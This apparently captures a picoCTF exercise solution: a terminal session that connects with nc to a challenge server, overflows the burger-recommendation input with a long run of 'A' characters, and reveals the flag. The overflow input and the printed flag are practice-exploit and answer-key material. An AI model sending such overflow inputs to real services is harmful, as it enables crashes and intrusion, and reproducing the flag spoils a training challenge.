 chait@PREDATOR:/mnt/d/Predator/Downloads/Pico$ nc mimas.picoctf.net 64679
Welcome to our newly-opened burger place Pico 'n Patty! Can you help the picky customers find their favorite burger?
Here comes the first customer Patrick who wants a giant bite.
Please choose from the following burgers: Breakf@st_Burger, Gr%114d_Cheese, Bac0n_D3luxe
Enter your recommendation: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAA
There is no such burger yet!
picoCTF{7h3_cu570m3r_15_n3v3r_SEGFAULT_c8362f05}